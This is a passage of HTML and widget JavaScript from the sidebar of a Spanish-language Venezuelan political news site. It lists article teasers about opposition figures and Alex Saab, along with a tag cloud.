block_td_uid_10_69741e051c010.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_69741e051c010_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69741e051c010_rand","tdc_css_class_style":"td_uid_10_69741e051c010_rand_style"}';
block_td_uid_10_69741e051c010.td_column_number = "1";
block_td_uid_10_69741e051c010.block_type = "td_block_4";
block_td_uid_10_69741e051c010.post_count = "3";
block_td_uid_10_69741e051c010.found_posts = "2642";
block_td_uid_10_69741e051c010.header_color = "#3ca144";
block_td_uid_10_69741e051c010.ajax_pagination_infinite_stop = "";
block_td_uid_10_69741e051c010.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_69741e051c010);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_69741e051c010 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69741e051d5d2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69741e051d5d2" ><script>var block_td_uid_11_69741e051d5d2 = new tdBlock();
block_td_uid_11_69741e051d5d2.id = "td_uid_11_69741e051d5d2";
block_td_uid_11_69741e051d5d2.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_69741e051d5d2_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_69741e051d5d2_rand","tdc_css_class_style":"td_uid_11_69741e051d5d2_rand_style"}';
block_td_uid_11_69741e051d5d2.td_column_number = "1";
block_td_uid_11_69741e051d5d2.block_type = "td_block_7";
block_td_uid_11_69741e051d5d2.post_count = "4";
block_td_uid_11_69741e051d5d2.found_posts = "422";
block_td_uid_11_69741e051d5d2.header_color = "#";
block_td_uid_11_69741e051d5d2.ajax_pagination_infinite_stop = "";
block_td_uid_11_69741e051d5d2.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_69741e051d5d2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_69741e051d5d2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
